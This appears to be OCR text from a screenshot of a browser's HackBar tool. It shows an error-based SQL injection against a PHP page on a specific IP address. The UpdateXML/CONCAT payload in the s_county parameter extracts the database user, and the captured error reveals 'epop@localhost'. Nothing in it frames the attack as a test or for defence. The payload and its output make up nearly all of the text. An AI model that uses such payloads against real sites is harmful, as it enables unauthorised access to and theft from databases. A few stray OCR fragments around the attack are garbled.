 218.106.129.60/yanshijilu.php?s_province=请选择分公司&s_city=请选择分部&s_county=11' and UpdateXML(1,
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://218.106.129.60/yanshijilu.php?s_province=%E8%AF%B7%E9%80%89%E6%8B%A9%E5%88%86%E5%85%AC%E5%8F%B8&s_city=%E8%AF%B7%E9%80%89%E6%8B%A9%E5%88%86%E9%83%A8&s_county=11' and
UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)%23
Enable Post data Enable Referrer
SQL/DB Error -- [XPATH syntax error: '[epop@localhost]']